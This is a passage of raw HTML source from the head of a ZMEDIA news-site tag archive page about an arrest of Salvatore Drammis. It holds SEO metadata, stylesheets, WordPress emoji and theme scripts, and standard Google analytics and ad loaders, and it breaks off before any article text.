

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/tag/arresto-salvatore-drammis/
body_size: 45798
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.zmedia.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.zmedia.it/wp-content/uploads/2025/04/favicon_16x16.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>arresto salvatore drammis Archivi &#8211; ZMEDIA</title>
	<link rel="canonical" href="https://www.zmedia.it/tag/arresto-salvatore-drammis/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="arresto salvatore drammis Archivi &#8211; ZMEDIA" />
	<meta property="og:url" content="https://www.zmedia.it/tag/arresto-salvatore-drammis/" />
	<meta property="og:site_name" content="ZMEDIA" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Zmedia_it" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.zmedia.it/tag/arresto-salvatore-drammis/","url":"https://www.zmedia.it/tag/arresto-salvatore-drammis/","name":"arresto salvatore drammis Archivi &#8211; ZMEDIA","isPartOf":{"@id":"https://www.zmedia.it/#website"},"primaryImageOfPage":{"@id":"https://www.zmedia.it/tag/arresto-salvatore-drammis/#primaryimage"},"image":{"@id":"https://www.zmedia.it/tag/arresto-salvatore-drammis/#primaryimage"},"thumbnailUrl":"https://www.zmedia.it/wp-content/uploads/2014/05/774ce6b80ba4b8524484e608bb0e9318_XL.jpg","breadcrumb":{"@id":"https://www.zmedia.it/tag/arresto-salvatore-drammis/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/tag/arresto-salvatore-drammis/#primaryimage","url":"https://www.zmedia.it/wp-content/uploads/2014/05/774ce6b80ba4b8524484e608bb0e9318_XL.jpg","contentUrl":"https://www.zmedia.it/wp-content/uploads/2014/05/774ce6b80ba4b8524484e608bb0e9318_XL.jpg","width":600,"height":399},{"@type":"BreadcrumbList","@id":"https://www.zmedia.it/tag/arresto-salvatore-drammis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zmedia.it/"},{"@type":"ListItem","position":2,"name":"arresto salvatore drammis"}]},{"@type":"WebSite","@id":"https://www.zmedia.it/#website","url":"https://www.zmedia.it/","name":"ZMEDIA","description":"Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.","publisher":{"@id":"https://www.zmedia.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zmedia.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.zmedia.it/#organization","name":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo","url":"https://www.zmedia.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/logo/image/","url":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","contentUrl":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","width":147,"height":57,"caption":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo"},"image":{"@id":"https://www.zmedia.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/zmedia.it/","https://x.com/Zmedia_it","https://www.instagram.com/zmedia_news/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed" href="https://www.zmedia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed dei commenti" href="https://www.zmedia.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; arresto salvatore drammis Feed del tag" href="https://www.zmedia.it/tag/arresto-salvatore-drammis/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zmedia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.zmedia.it/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.zmedia.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766298947' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.zmedia.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVGR3PH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.zmedia.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVGR3PH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.zmedia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zmedia.it/wp-json/wp/v2/tags/2659" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zmedia.it/xmlrpc.php?rsd" />

<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.zmedia.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<!-- Nessuna versione HTML AMP disponibile per questo URL. -->
<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T7XLS7N' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9941065043823350&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.zmedia.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Attendere prego...";
var td_email_user_pass_incorrect="Utente o password errati!";
var td_email_user_incorrect="Email o nome utente errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
